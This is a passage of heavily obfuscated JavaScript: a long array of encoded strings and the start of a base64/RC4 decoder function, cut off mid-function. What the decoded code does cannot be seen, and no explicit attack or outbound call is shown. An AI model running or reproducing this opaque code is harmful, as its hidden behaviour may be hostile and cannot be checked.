M','W61vWOf8W4u','C8kukqpcVq','t8oFmZFcNW','WOVdJ8kAecW','W7/cTSkKqCoQ','dtdcPmk/pq','vSowir/cGG','gHq8rSoK','r1nxW57cOW','kKFcRCo0DW','WR1FWRfVWPS','s3NdUGRdHG','W53cPev0BCkBW4H1uK/cSdO','W6DoWO/cJSkL','WQb5uCoOyq','W5FdQ8o1gXi','dGrCb8kg','bqPYnWO','WRVdJSomW47dGG','WR7cQWldNKa','ecFcR8oxyq','ld/cVMCa','W6z2WRndWR4','CHNcNuj8','nYVcKci8','WO7cHcC5ia','lmo9CqldOq','W6TbWQBcJmkR','xhBdRmo/WRi','gHbFW6u1','hHNcUH4B','DhddTSoWqq','zctcVtVdIa','tGhcUahdVG','W4C4WOuqBG','dLRcV8offq','osu8o8o2','j2DFtwm','W5ddHmofgYK','W7GpWRddQWC','jgZdR3So','D8o3eIFcNG','WPi5rCoAxq','jhNdOgqm','dIvJW54/','W5mOWOCEyW','bHnJpc8','sLldL8oYDq','at9EmW8','W6vjWQZcQCkM','W44fyqhdVG','WR7cNWi6na','W4BcUCkEBCkr','csJcGCocCa','WQ47DCokFW','W55dWRhcUmkw','WQ/dT8k0hHq','fYBcOCoCEq','C3HYW6a+','quFdIHZdJG','hMNdVtWeW6WCESkHj24','bYpcHmkPna','BCotcHtcLW','W5ldN8oIet4','bY1NntO','WQf/W4zNWPS','hLddHG','iqpcSXOt','pNldVv8h','W5zMWQ5aW4u','W7RdLCoIgIq','hdjJota','gSkklLZdHW','fIfgw8oR','W7XuWR3cK8kZ','mmo/w8odWPW','lYxcHxSx','WORcVrVdJsW','yNr5W5X6','ye7dHtJdNa','WQuse8kWrCktW7BdGG','t8ocnmkNuq','f0/cTSo/ma','lqdcRmoMzq','WOyrcSo3Fa','W5BdKSk8mmoq','vcVcOgDh','dLLmWP4W','ph3cHSkAWOW','W6yWA8o/WP4','jKnvWOyZ','oJjOW6a1','WOdcNdW6jW','e8kejelcSW','ddXybSkK','WOn6W4P1W58','o0HvWOW1','wCo8rWn3','gbrrW70N','W6WSBCo9WPa','W4RcKCkkrq','DCo/uXHM','b8kknfddHG','zSoglSkguG','fedcMSkNWPC','kZJcMuar','W6iCW7qhlG','W7RcLmk6vmkm','W4nOj8kQra','WOrcafGC','fh1aAgi','tMzNW47dIa','pctcL3ut','W53dL8k/kCom','WQ7dR8k0fGC','qhxdTaFdHG','AKRcKaNdGq','WQ3dOmkUhaW','W6W3ztBdJq','W7uEy8osWO8','jSoBCqVdUq','W4CVWQKjxG','W5mAWRO+W5W','WQtcVdCdfW','qNpdMa3dOq','W5LDjSkXrG','WRjdlKaQ','ir9KhGK','aHKArCoc','ySoMxCkekG','uCowlJ7cLG','kbFcNuyi','W6qLESoPWOu','W7y4WOG3DG','d3RdV2Wt','W5BcN8kQsCkQ','CwDkW6DE','W78yW78sma','W54MFWNdQG','DmkddJZdMa','W4dcMmk8wSkG','W7dcHSkVD8om','W7XwWQlcK8k8','CrngySoT','b8oKySoUWQa','vxZdJZZdQa','xCoZeSkCyG','v3JdRWddHW','vmkCvcrm','W7WNq8oJWPK','WPZcOJfdnW','f8kPowBdHa','vevUW6v0','FffkW4FcVa','W7ylW60saG','v2HsW6ZcRa','wq7dSWTR','WR3dIticfa','zdeVFmot','FvDnW6vC','o2hcISkLWR4','q8o3xmk0hG','wMNdTG/dMq','rSo6eZZcLW','W4fOWRZcQ8kj','B1VcRLJcLq','iZ7cS8oDzW','WQlcUCkDcSoW','dhhcMCoElG','FKBcGcddOG','CNjpW65f','kq7cNW8A','W74jW4ldGbG','ea7cLcqN','CLjZW4m+','WOfaWOX8WPG','W4KMWRhdOaa','bmkhpNddHq','qbRcVbFdNa','pHhdRmkDWRO','tCosvCkpEq','tM1aW6xcOG','DSk6lt3cMW','lCoeumodWOa','wCouh8k0qa','DCo2sXjn','W6ldR8ktlmoV','W7ivWQNdHqe','j8kCmv7dNG','DNfdW6TA','bcPzxCoa','iaBcQrGF','WRVdJXKqha','WO3dKCoqW4hdSG','henHy2S','WPqCWQz9WOm','wCoVhCkdBG','gHhcRmolDa','W4NcLSkdvmkW','WPVcMmkUlmoU','W5xcJCkVv8kt','WRNdM8oyW4RdUG','gGxcRCoHsq','W4y+WRhdMG4','B8ovibJcHG','WPLAW4tdS8od','ESoqnCk0vW','W5KDsSo1WRO','W6aYySoDWRq','CHpcLwz2','BHlcIwPw','WOjQWQqqWOy','WQ5zW5rzWPS','rMzhW7ZcNa','WRxdL8kvd8ow','ndTfW7KQ','CYFcMSkEoG','WRFcHWNdRMe','WRhcPbldSM0','WQhcTt43cG','WRf9b1T2','WPBdH8ocW4JdNG','m8oavCozWQC','W6hcVCkit8kl','uSk1hG/cUa','W7CEWQhdNaq','E8o3dSkhra','ExpcL1at','pdlcKSk2pq','eHTQW6iI','oh9cWOGO','zr/cJxr0','aracuCod','vCoVAmk9mq','WQxdLJqajq','WQJdVGeIgW','W7WhW48WjG','WQf4W5D9WQa','WRRdMCokW67dJq','WRlcVCkQhCo/','u8ozhsdcGq','A8o+v8ksdG','W7ldO8oVbJe','s8o9xGvU','W5jRW5VcV8kA','WPZcKXu3lG','WOxcJmkopmo/','WPVdISksBXu','WOqqFmoJrq','DbpcSbBdGq','cMKD','pa/cSHWj','ELhdHc7dSW','WOddVXi3cW','esNcVSkqfW','oIjAfZy','WQ1ljKKr','WQ1Oj00y','WQzeW6WtWOe','hCoQFInP','WQ4jWOqSvq','W53cRez0mCoMW7P3t0O','W7qRWRddLW4','WR3cNYVdJMy','W6hdTSo6fJe','WRjSW5fUWO8','gGNcMqea','WPddVmkDEei','W7rXWRtcOCok','c8ouzrNdUa','WRZcVbNdTvG','zrtcJu13','WRfNW4LQWRm','hqDvrSoG','W49kWQ/dSbq','W5BdKmkugwq','W4DdW61zWQi','WPdcNSkHfSow','WPnhWQqqWPK','WQjBW6XRWOy','W70ZWPpdLHK','vw3dQWNdGW','lwFcUmkDWPO','t2S6W7q+','ySoPqmkfca','ixzRWP8x','jmopBWxdQW','W4OesmoeWOy','fWDdW7Kx','W7usy8oNWOi','WQz6W51KWQm','cCkhmgldMq','ccKHCSo0','uSozkdZcGW','W7mEwmk0Ea','WOddVv0PmG','W6GoAY7dLW','Dc3cPHxdLq','brKJF8ox','WR5GW5XNWOS','WQzfo1aC','dePdWOiY','gZlcHSkYpW','yWJcHKr2','D03dImoTrW','e8oRu8oVW7G','F2vsW5RcRa','WRVcHaVdRfa','orVcSWmb','dKrqWR08','tZ7cRwO','W7XGnmkqDq','nSorzG/dQq','W7uCWPfdWOa','xXLiC3K','WR7cLHVdR1K','frpcUSomEG','W53dTSkSiCoU','WPjco1C4','E0FcKZRdQq','iexdO3eq','WPldP8kReXK','W6q7B8o4WPW','WQDfjMSE','W6fRWQjyWRS','ktySvSoD','WQ/dIJGkjq','DNhdGJNdQG','W4zak0G4','BmoKhmkPBG','yZlcQ2bL','fK3cKsNdLW','hxJcMmovjG','W6K5qCoAdW','D8oipmkJuW','mmo3cf/cKq','WPHRWRjnWPK','WQxdNtDTdG','WQZdTSoiW5FdIW','hN/cMCo9na','dH9CrCoP','EbmWWPiO','WRhdUCo1WQhdVq','WOr7b08/','pK9Oq2i','W5tdNmk7jSof','bCocyCo+WQq','W6OJBtFdNW','fJHmW7SI','ms3cLSkEbG','dSoSrmo6WO8','jftcSmoR','W4pdM2ZcNYBdUrXqWPVdGNxcIq','W7bdWQlcHCkj','WOyVvSo7yq','z3fyW7BcRG','nZHXyCo5','ocpcUHC/','hHJcRHWD','k8o/q8ocWOe','WPpdSWeKhG','WO5IW75gWOm','uMhdO8ogEG','wSoZnslcPa','W5/cGSovAmkd','aZdcVmogCq','WOdcHHu4jG','fLnJr3e','wNLYW5VcOa','WRJdPSoiW77dSa','ivtcKCo/cW','hZ1pW5uM','fvPNWOKE','cSoBvIldTG','zZyhxI8','vvjhW5m+','WP7cObNdIvO','idFcTdWC','ouVdGv4p','s8kFir7cRG','BLRcHYhdVW','i2bEu28','W7yTyqhdIq','AgFdLSoeyq','cJ7cSmorEW','D8o5a8kgwq','WOxcRCk5c8o3','W6L2WRzxWRe','lNxdSeG0','ivXJWQeG','ns9vaGe','WRVcHdSIwa','WP3dUSoZW7ZdMW','W4hcR8kJtmk4','W5vdWPXjWR4','WRPriSkxAG','iCotECopWPq','hbbeW7W4','W5FcN8kZWQtdKW','zxDiW5vB','WPZdGmk9gZe','rXNcTbBdLq','pxVcImkcWO8','t3NdQCotzG','tmoEntJcOG','WPnAW7faWQS','A8kGmXdcVq','gCoqFrJdVG','fJLKW78A','vwDwW7lcJa','WQ5KW5n5WOK','AX7cVuf3','FmkOab7cVG','yWBcGapdTG','dWf3pWO','lmkLf2/dIG','oKxdO2KC','WO/dUmokW4ZdJG','WOypBCoNCW','W7K3WPixyW','WPywzSoSyq','W4GbWORdPW','zNfrW5v6','W618WQTDWQa','W6hcQCo/e8kp','CuhcStVdGq','DdJcNKX1','WQ3dNIabbW','s1LKW6vK','fqrGcHO','ANRdRCooyG','W4q8WRemDW','w2LEW7dcSG','WP3dU8o6v8oX','WQ3dNSojW4FdJa','FCkDlapcTa','fqv6pXm','W4LCWQhcN8kl','W6ScwSobWRS','WQJdSCodW73dRW','WR5ApKCH','frnFW7C/','W4JdISkYk8ot','gmouEWhdTq','W5KYWOObDq','DvBcIIBdQa','C0bXpmkV','FCoaat/cQW','scNcML9W','WOxdUr0Kkq','WOJcNCkJk8oV','WRPkb8koDq','bw1ZWQ4w','E8o+xdTY','nYRdKHGc','W418omk6xa','kGvxW6KP','xmoEhtVcGa','W6/dNCoHetu','r2nsW7pcTW','W6iFW6qGpq','WOXAW49TW4O','EKZdImohAW','WQ8KtCodvq','WQZdPmk4hI4','W6D4WQvgWR4','WR/dQCkPhWS','lHXKp8kn','W6WLDSo+WPS','z8kFjr/cUq','ELVcJIxdTq','stJcUqhdOW','dCoqCSodWOa','W7NcNmkXxmk0','W40fW4meea','W6uxWQKJuG','kCopqSoEWO8','sM9BW6/cRW','x0ldOSofyq','WQpdHImE','WQxcSmkZg8kt','W6XFjmkvwa','hrJdL8onrG','WQpcONBdQxq','tCobs8kO','bKzGWQ41','D8o3zSkglG','WOldMbyXdq','gmkwoLldMa','mt9QW4KV','W6ZdTSoQpZ4','pmkEne/dHG','W7qYWR7dQXG','vNhdJ8odwq','eMZcHM0p','WQ7cHqCPia','W5ZdNCkNcSoq','WRRdN8knjXe','W7a8WQhdNGS','WQbZbhiD','fmkQiKddPa','dCkvivddHG','W7qEW6KaeG','wuVdUwKU','W6LdWQlcKSkG','nZpcLCkjcW','WRddVmkMgHO','W7v1WQzeWQG','WQRdQCkQaW8','jhtdUMKa','W7hdTSoUbZ0','W4KgvmoeWRi','W41jWORdPsy','l2BdHNq1','xJ/cTdZcOq','fxdcK8o6dG','vI/cNW7dHq','cvJcSSkKWPO','dCkKl23dHa','qSkzsJJcHa','BSoSz8kGoa','nmkUheBdUG','eHy/BCom','z3TmW6zz','vNldPHpdHG','FHhcLL4','FhNcImoLzW','WR3cUrxdT0i','DuNdISoyEa','wSocxSkLnW','WOBdJqipja','pdFcJuye','bg7cJmoMka','lYlcNvac','cXycBmo/','CM3dScldMq','nsbjDSoV','tN7dNmoGAq','aruIxCo3','BehdOSofDG','l8o/v8oJWOW','obC6wSo9','fM1Vv2K','WRjhjfqv','Cmodbr3cQW','Bmospmkgqa','W5WWfCoqWRG','WQ0lWQmEqa','WPftW5nwWOO','WOSfymoIEq','ySo5ymkhfW','xLhdQH3dHa','mCkhhL7dQq','W74VraldPa','h8kcjYxcNG','eSogz8oOWPS','fNZcG8kCWOu','WQVcGCkabCoK','WOBcItNdLhm','rINcLxCD','WRPGl8kyBG','W5nkWOZdUhC','prZcPeyk','WPpcIqaHka','lHhcUSo4WPS','W4azW6eCba','fXjxumoq','hJLoi8kf','zH9Kimk2','q8olqCk2cW','wCoyFHLv','krqqBCog','W4hcK8krx8kL','mIvwW4u6','bb1TkGC','W6hcSSkdymkU','WOhcUtG3ba','umoACcnK','hmkooKVdKa','AeZcNc7dVa','W4G5WOuCyW','AblcM0TM','ha7cMse4','s33dV8oEyq','DmoluHnl','W5VcQ0bYBCoJW4zFse7cTW','sCotiYdcUq','sLbPBu8','aLPVzua','ue3dTSolsW','W6KPWOGayG','W79fWP/cN8ke','WQVcG8kep8oS','D2ryW456','WQdcHXZdRu4','zSoyjqNcHG','arnrW5ui','k3jqtMu','WORdGSorhcO','D8oqkmkIwa','uaC3oX5fw17cNCkmWPSc','BmoMqmocza','WRXCjLax','hMtcKmokmq','WRpdO8ozW5ZdKG','WOVdSYS2eG','W6ysFSoIWP8','se5RW7vr','W40fqb/dOq','WP/dKmo0W4ldKa','W5BcN8ktFCkq','WPfcbwS5','W6S+vJJdMa','WPJdIYioga','C8oki8kHzW','WQX2W41UWRO','fYrwW5Gz','WQNdSCkQlbS','WO3cKqa4kq','ed3cSSowqq','sSoEhtdcKa','DbxcUcJdHW','mSodomoiWQC','rmoKCCo+WRi','hSkzsSkEnCkDWPVdPa','gcW4umoh','vJlcRwLX','rSoLxmk9gG','h8kGnfZdRa','iWdcTmoREa','WRFcVZSAcq','cYlcK8ouDa','WPPPWPn9wmkmWP3dMMtcHCk6eq','lcfUcmkG','W7K7WOCtDq','kxTltwu','vuDBW6fQ','vmoDnt7cHa','W4pcH8kUvCkT','nw9IWQqd','fmkhjfZdHW','dadcTmoRzW','pJDpW5Kv','W4ldPmolgZq','EmoPhSkwxW','AuhdImoT','c1O9lfi','i0FdVhSS','rmouqmo4WOu','levxWOS3','j2/cHCkEWPS','mezmt2S','gWdcKqjW','puxdPxy+','orVcVqqm','WRfnW7n1cJqNmSo3W4ZcSW','W5zQWPpcPCkM','C8ouiSk9rW','oHHurCow','W7XsWQlcGmkN','xKldRSoaAW','W4bZmmkUra','uaCZnuq5wvRcMSkN','qxftW6xcGG','grTNjSk7','p0TvWPi1','ae/cS8kVWQi','W5S+WPJdOrO','fwNcPs7dGW','vCoGymksoq','lxThr2y','c8otCWhdPq','aqLbqSoq','W6FcICoooL0','WPNdH8kqjsO','WOTgd0WJ','WRBcUXhdSL0','WRLYW6L2WO8','j39UWRyw','W63dRSkhjSoS','W70TB8ojWPS','WQtcQdKSbW','WRxcTHRdTfy','WQ3dO8o/W73dSa','WQhcVHVdR08','W7WMEsVdHa','W5tcICoNpd0','W7uVWQNdNaa','WOlcKCktoSoK','dGfdsSoX','ANhdRCocAG','lIztfsG','WRTqlw4s','W4nIlSkYsW','WOaGW4yjjW','cG3dQ8oFjq','W5e1WOWfya','mCkRi2NdKG','suW+W4JcJq','vLldP8oqEq','u0pdSIRcLq','jxxdVwqS','ExRcGIddKa','W6hdUmkAdmog','es/cSSonya','zmo8yafX','hI1dcmkx','DfFcKqVdKW','W4lcLSkYwSkM','whJdJmoiAW','DmoroSkHua','WORdTbiXhG','q8k/ctJcGa','W6ddPCo6btK','WRZdRSkRbWK','WQVdQCk3frm','WRtcMWNdKea','W5HKW5j/W4e','FCkvmXJcSW','W6LHWQz9WRe','WQhdPdqnha','qXRcOXJdLG','WR7cLcC+mG','WRdcLHGijW','W57dQSoymCol','W7nWeSkNwq','W5ONAmoQWRW','iv5tWOa8','o8k5FqFdSa','bmk9jutdHq','l0DRWOmL','emkvmKpdNG','esjAiJO','mXpcLCklnW','aq44u8o/','WQRcRrVdOea','aWz1oqS','W6njWRVcMSoa','W7bmWQBcNSkM','fgBcI8k8WOO','gmoFCahdTG','WPRdVXymmW','WRhdKCoOW7ZdHG','WQxdKXCuoa','cchcMmkIjW','i3zfWOeO','CdtcN3LQ','aSoKzmoyWRK','W552WQZcRCoF','vgD6W63cQW','WPZdPmkAhJe','egfsWOS2','WRpcLHqpoq','BCoIe8kdEq','FCkykX3cJG','WQZdTSoCW5VdHW','WPJdIIuoeW','ecjCmsS','x0xdQbpdHq','W6BdPSoKddy','W7fNwmkqwq','fapcVCotyq','zfxdIqldGq','jhzrWPmZ','xJNcLrNdOW','WORdGSoritq','fXLsv8oY','WQVcTWZdNfG','W4iZWPKbAG','phJcH8ooiG','WPfIW41VWRG','W7bHhCkarG','bSo9zaZdVW','FCo7sqtcIq','gXz6hCkb','FqBcSWVdHG','e8kyoKtdGq','gSoMFG7dSa','WRjpW7r9c0KfjCo4W6lcLSku','WPKaW4ilWOa','gtJcHSkRjq','WRa+smokvq','WONcHSksbCoR','efhdUfhcJa','F011W4xcTa','aHjsW7uI','WRxdO8k4hdu','oYb0WOyn','WRBcGtFdSfW','WPtcLmkdimoL','W55ZWQnMWR4','W6RcGCoLhCou','iGKhE8o5','qLJcGmkFWQy','qffxW7pcVa','WRLNW75yWPq','W60XDJ/dHq','W7RdNSkFb8og','s8kinWxcNa','nCoczrJdQG','n2nitxO','W54RFmoAWOi','vtRcMNqT','eWfdW5C3','W70SDmoCWQ4','ECkOjHxcJa','WQBdU8kpfCot','aWFcVmonqa','m0xdGNK8','WQLQW5jTWOq','Fmo5DSkRbq','W5LRWQFcPCkD','iJ5efq','W7JdNmkzgSkV','W71EWQBcGCkM','W6X8oSkZwq','W4ePW7m7hq','wM/dKJlcPq','WPxcJ8k0W6ZdOa','WRdcQdWKdW','Cmova8k4ua','hX9Unqa','vw7dP8oFvW','W7SJtSorWRS','W7WCW64sjq','W5u1WPauyG','nbjxW5OR','eCkBjL3dIW','WRldT8k2jrO','n8kvo0FdNq','rCoglstcIG','W7GOaaNdTa','qLxcSZNdVW','mmo6lHtcPW','vb/cOgTL','WP3dNmo7W73dIW','ksWIxSoN','WRpdUciQpa','q8kyirdcVq','jaTLnCk6','Br5JxJu','y8o+yCkllq','a3mOD3O','dNVdH0GS','WO58W4P9WQq','v3FcHcJdLq','agVcMSoEkG','W5S4WPetEq','oJ/cTW8U','WOvFW7P6WRW','W6NdPCovgZK','v23cJCo4WRW','W7vnWRJcJCkL','qL7cGHldRa','aWjYDCo8','iIHfg8kh','W5VdI8obfaa','wmo1rYrZ','F13cGc7dGq','W5NdJCkNl8oy','yNPKW5zj','oSkPbu/dGq','dMDrrLS','xN3cPG7dUa','hSkSgXxdGq','ExVcKxm','W7xdSmkykmoe','aYjBb8kw','r1XGW4RcVG','ygS+wCoY','W7HwWQpcOmkl','pGbbW5uz','FMPnW75i','W6LQWQLlWQu','h8otFHNdOa','WQRcRaRdP10','yhPfW75F','j21qrgW','W709yCoJWPS','wCkWcXlcGq','iL1rWO41','pftcNCogcq','aConBCkxfq','WR7dHriUfq','WOaLW6GsjW','uxZdSGNdHW','WQXhexmE','rSoInCknEW','a1RdM0K','wfPUWP0E','WQtcUrldSey','DrxcLuj6','s8kiiq7cSW','erv9jqm','xMRcHYtdLa','obNcOmoGzG','ACkOdctcRa','fdhcQSoCwq','bH57oXe','CbxdKCoBaG','W7XgWP7dPmkK','xMHrW6Pa','adDXa8kc','ddZcRaWg','WO0EvCoQDq','bqfPamk5','b8kZsSoEiqFcJvtdNXFcTW','W7qaW6Sqkq','jSolz8okWOy','vgRcPWtdJW','WQTOWRHWWOa','CmoOkN9/','osXsc8k/','WOyFBCoLta','WP7cMCkKhCoB','o8oVBSoDWQW','hupcO8kXWOW','nf5nWPmE','W5W+t8o/W7K','W6JdQmoxdt4','WP9hWQhcUmkP','lKjcWOS2','WQHRW4vHWPa','W7jhWQ/cH8k/','sKjToqy','lmogwCotWOi','nwZcMSkxWOm','xLxcJaBdUq','WQe8he8W','yfNcNYBdGW','nsHSkby','dbjZmW4','WR7dPmk7aIu','E8oekIxcKG','W47dLCkMcSoW','ECoVrCkdoW','WQFdVtS8lq','iCk+omotWQ4','D8o6aXtcQW','WRVcOaVdR1O','W4xdVmoEWQhdIW','WR7cIr3dR2y','c8oZqCo0WRW','WObnW4TWWOO','Emo5E8khcG','WRldSCoqW4hdGq','fu9GWQOQ','W7ipWRqcBq','WPJcKW49kG','hJdcR8ojEa','vCoZstVcMW','W6y0WRxdMH4','qSo9fmkBkW','WPNcHmkXk8oR','bxZdGe4m','W6j5WQToWRe','j8kiiKldIG','WPtcGSkAoSon','b0xcKmoFjq','WQPsW6L/','WRdcRYJdPg0','esXag8kA','W57cKSkkACky','WRX7W4H3WOS','emoDtSoJWP0','dwBdPfCw','gauVqmo/','AxzaW7ra','W4NdTCkzd8oS','WP0Cz8oGEq','WQldPmkDxCkxW49OW5q','W5L3W5JcJCku','W4yjW64Nua','W5tdRSk1qSom','WO8sBmo+FG','ACodpSocuq','WQZcKH8kkW','i2ZcISkeWP8','W4DkwXdcTq','zSkFfrZcOq','sNFdQbJdSW','eqJcK8kcfq','Bmo0qtVdHCkqk3xdVMO','WRLfW7XPWOq','W71DfCkAiq','efj1DG','zSoylCk2xq','WRXyW7PmWQS','WRC2tCojwG','WQjElu0p','WR3cVJiigW','cZVcImo9sq','oGhcHGut','m3xdQNCk','c8kCl0tdKq','emomwmoHWQ4','W5H1lSkvxW','Dmo0mmkhlq','aG7cPG8d','ye/dJcldVW','mJTsbCkz','fxtcRCoPfG','W5jSWPtcPmkw','W53dLmkWbCoP','cYdcRSolhq','W5WQrWJdNq','WPeCCCo0Bq','WPVdUqmVpa','rmoSctdcMq','D3bzW6Tw','W6VdU8k1xmkZ','pw/dHNZdGSoUW6BcT8ovWOS','ihVdU3Cm','mv9wWPqZ','W4yGWQZdNIG','sCo8rHjH','W4VdLmo+mX8','W5imWRf5W6S','WOhcNtddNhG','WP3cMxBdHxG','xYhcVdRdKa','eCkepvddNq','z8kckrhcUa','wg3cJGldVG','iCoxqSouWPu','W4pdGCkok8oc','ca8WvSoc','BYfuuSku','CvBcHJpdIG','W4r/oCk2xq','iConBSoCWPS','eJNcTSojFq','WRbFp2CC','W7SaWOSTcq','hajAvmo8','eXFcJsWj','W4KtW60RkW','ldxcUW8o','W6yRWRddGqy','e8oayCoXWOi','dNzis20','WQnDe1eb','W4u+yIldHG','W68SDZNdMq','WRyBC8oMFa','gCoqzWtdPG','W5ObamoGW7K','WR1CkKKy','FgLOW5tcOG','WRtdOCkWaa4','WR1IW4XeWRm','WRhdUqevcW','WPfiW4vOWPW','WOa2WQ3cHSk5','of1sWOWR','WP3cGtxcIhG','r8ospZZcLW','CNbWW65y','W590iSkEra','D2bCW5hcVW','yKFdIGldMa','pu3dIdJdMW','nrVcQqmj','WRvXW5TVWP8','ymkPsGxcLq','W6XWbmkXAW','WOZdU8o/W4pcPG','vapcVXZdTq','BCo0tsVdNG','kK9EEfa','panIW7u7','A2RdJZNdNa','m2vKzg4','cWuXq8op','Amo2ySkGna','gWhcVSkfaa','W61OW7Wnmq','tXJdKHSb','WOWLtmoeBa','eHm4xCor','nb7cMMqO','oGhcMmo3Ca','cs/cVCoGxq','oJtcRvik','trBcLdBdUq','WQVcQHpdSfq','xCoBdcBcOG','ftpcNmkHkW','yeZcJIhdQa','u2xdP8ofFa','ww7dMHhdSq','hwVdOxqU','uCoTpmklBG','C8ojlSk5wG','ftxcMCkKoq','WRZcUrxdP2y','ECoknmk2ua','W4FdQrH4CW','y0XWW55D','WRpcSsCFbW','qepcN1SL','uLBcMsxdQa','aqZcVSo3ua','WRZcStGkcq','WRzQW4v9WPe','WO3cLGe9gq','WR7cOSkUk8oo','WQJdTSkZfrS','W6rIWR1yWRm','WQ3dMdCpfG','WPZcKXK3lq','rwpcHG8D','k8omr8oiWPG','drqSqSoz','eJPxvmoY','v2FdTrpdUG','WQnAi0O5','W681WQ3dLaS','AbNcRNX/','lg1ctwu','iX8/xCoc','AMLnWOPL','W5KjW7uKiW','aCoOFmkYea','cSkvdhldHG','zuPIW77cIq','sMJdPYddJG','fsVcSmodDa','WPLwW65PWP0','xN9HW6RcOq','WOtdT8oXWRtcPG','cXxcS0aI','F3RcGGtdKq','W4aoxSoYWQm','WPNdOCo+W5FdNG','aXf1FCoa','uMNdTqhdGW','mSkOe0NdVa','W7a9WQ0HxG','W7BdOSo0hcS','qmkBiZ7cOW','W5FdKCk/mSof','nMFdGN8e','W4OPWPmdFa','W7nXwmkqFq','Ea16bqS','DNLnW6Lu','y1xcMY7dGq','W598dSk7qq','oWBcJSoMlq','WQlcVdVdSxG','pqXxW4iF','g8ovv8owWOW','WQ0OWRivuG','Emo4cb7cOq','W5DEWO1HWPe','j3pdVeun','W5JdLmk7kCo5','xgBdG8olFG','WQ3dNSoiW4xdIG','W7bkqs/dVa','W6W/BCojWR0','xCogr8kvea','WPJcNYldJvq','W6vIWRndWRW','ncBcVSkwaa','iCoxrCobWPm','mYRcT8oxyG','WRRdV8owW5/dNq','x8kykdpcPG','iZdcQCovza','obJcRCo/CG','sxddRhdcPq','W4OlWOGoBq','WOZdKCoQW6pdQq','W6qjW64CkG','WRRdSSowW5NdGG','xN3dTr3dMG','be97WQaS','W5npiSk2rG','W5ddRmoBW4tdNG','W6nxWQ/cJ8kW','W7OqyCo7WP4','W6VdRCoKbZW','hryGrSoh','ESo4zCkjnq','zIdcGcddOq','aeVcRmkIWR0','itxcJqGC','dJ/cS8oxFa','oW4Qr8ox','p03dGhSE','WOXOW7TYWRm','BSo0x8kBjG','ySkOmYpdMW','jWJcTIGr','bY9kgmkb','es7cTCkaeG','drmVuCoA','W5ZdJmk1kCox','WPxdHmklisK','bH4XB8ob','tMLbW7FcVG','W7S+WRCnxW','wCoHwsT9','emorgCkEFW','oMVdPw0o','eHhcOCk1iG','l15sre0','DqbUW4iF','lCoFCq7dSG','sMpdL8oDFq','rHdcOgj7','W6T8WRb+WQ8','WORcHb3dVLe','bbi/tCoD','aZ1tfCky','WPRcHXuRmG','eSo9uqpdPq','tM9cW4FcVa','kfVcS8ktWPS','hK/cSSk6WQ8','W7GGDCoXWPi','WRFcOmkLdmoi','v3ldQqxdGa','WQ1umemy','WONdN8kXfHu','WPFcGcZdO3S','bZRcM8kNpW','W4y+W5Cmla','ocVcI0q1','EmoduHH3','gG3cNmoRrW','W4u/EmoPWPq','WRFdS8ovW4RdGG','W7tdTSoIgsO','W5DXWPfgWQu','iYPfh8kd','lXLFEL0','ESoRBSkglG','ncHbkJy','aa4Jr8ob','ptfCwCoV','f8k0mu3dGa','WPtcKSkFbSo/','is7cHuyF','W4pcI8kxnti','W7RdOCkud8ov','W7X5rSoCxq','WRjPW4bXWOi','i8ootSonWPu','fNddJMun','ebK4umom','W43dO8oeoYa','WQRcVcNdTLi','tNhdRSooya','otHKimk6','W6XKWQvLWRK','WPrdW6X/WOO','xwRdVSoeDG','F25fW6ZcHW','WPVcQbuOoG','uCoLhSkTyG','vmoklCkuvW','W5SGWQOryW','nIhdL8odCq','pbBcH8kEgq','ywhdL8oaEa','drK6tmoK','qrnmW4TI','WQfSW4TYWOK','lsFcLSoHvG','hWfvumol','W4ddQCoejIa','W5KYWOSmCW','o3JcOmkWWOG','W61JWQH3WQ0','EatdOMxdRa','W5WIW40foq','WOTtm2O+','e01PWQ4k','hSkkjf7dIW','W7hdMSkelCoP','W6SRqCo0WOC','W6ikWRaHva','WQNdLmkobG0','W4zNjMKu','AgTkW7bQ','ydlcNYJdUW','hHtcPqKi','ph9otMC','WQVdVmodW6FdJq','nYNcOCk+mq','dtpcT8oVAq','W5vPpSk1ta','hbPhySoU','W78JDmoYWPu','WOueFmoTFW','W7rDWPdcPmk4','nJ/cK00h','oezuWO4Z','W7RdRmo+btu','gmkkb0pdIW','W5K1WPldUHq','W7D9WQLjWR4','WR7cTbVdVNm','mslcTamN','xe4VW7vZ','dMbtsMi','bKFdONyl','btzGiqW','WOeFz8oHBG','W5ldJSk4m8o5','WP/cHr43la','W7vzWRfcW5a','oIz2W4eu','A3L7W45u','f1rUtKC','xeXoW6Tb','CCommSkIxW','hSoACaLl','WPddTCkEos8','pCoCtmooWP8','F8kvnd3cHW','WOddSHCMjq','xdlcUchdRG','W6WuW6ihoW','yWNcLKmi','WPldKCo0W6JdVa','yv3cMcddQq','kgbosLi','Fg7dPmoOAq','WRfre0K0','W7/cUSk5cmks','WRHAmeWD','B8ofeSkcvq','WQLOpKao','oGdcTG8h','W5qGWPaiAG','W5qTWOK+yW','WRXuieSy','rmoPECkKkW','W5DWo8k4ra','FmowxCkvfW','WPlcJ8kdjCo5','W6fMWPXkWQa','wc/cTatdLG','iX/cRGOC','W7CgW6anpa','W7esWOC3DW','WQldQ8kvdGK','odOWlSk7','W6ueW7aEhG','W6igW5iCkq','WQtcPa4vkW','sSoCySkIoq','WPFdGCkAfsS','W5f2mmkLtG','WQNcMSkpiSoL','cZqRuCo7','WPdcMbqRmG','jJGgCSoH','F8kvnHZcPG','zSoKqbzO','W7CxW64zpW','CuFdSCooEG','nItcKead','mwDhw0q','j3FdGxKO','lfXmWQqt','W4qDW6qgpa','wIFcQrq+','Fh7dOGBdRa','W4FdQXOBnW','sxNcHctdJq','W7e2FZldHW','WQj9W5TZWOK','W5eTWOi+Da','BKpdTCoYqG','WPPHWPrZxSknWQ3dNh7cQ8kBcG','iba/wSod','dG7cQWKB','xgJdKrhdMG','W6K3WQuOtG','kL/cK8kGWPK','WORcGmktkmo6','WOLYW5b0WOG','arzEcaq','WO/dOSosW57dOq','oaVcNCoFkG','W6X3WRXwWQm','mhBdO2Gd','CCo2drtcSa'];function _0x6371347d(a,b){a=a-0x196;var c=_0x6371347c[a];if(_0x6371347d['mjWtnq']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var 